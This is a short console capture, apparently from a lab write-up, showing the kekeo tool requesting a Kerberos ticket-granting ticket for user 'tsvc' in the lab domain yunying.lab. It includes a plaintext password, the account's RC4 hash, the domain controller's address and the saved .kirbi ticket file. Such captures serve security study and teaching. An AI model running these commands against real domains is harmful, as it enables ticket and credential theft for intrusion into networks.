 C:\Users\tsvc\Desktop\mimikatz_trunk\x64>kekeo.exe
___ _ kekeo 2.0 (x64) built on Jun 4 2017 00:10:00
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 7 modules * * */
kekeo # tgt::ask /user:tsvc /domain:yunying.lab /password:admin1234! /ticket:tsv
c.kirbi
Realm : yunying.lab (yunying)
User : tsvc (tsvc)
CName : tsvc [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/yunying.lab [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 8bbe95fcb83756d902da7faccd
2fa6e1
[kdc] name: dc.yunying.lab (auto)
[kdc] addr: 192.168.254.130 (auto)
> Ticket in file 'TGT_tsvc@YUNYING.LAB_krbtgt~yunying.lab@YUNYING.LAB.kirbi'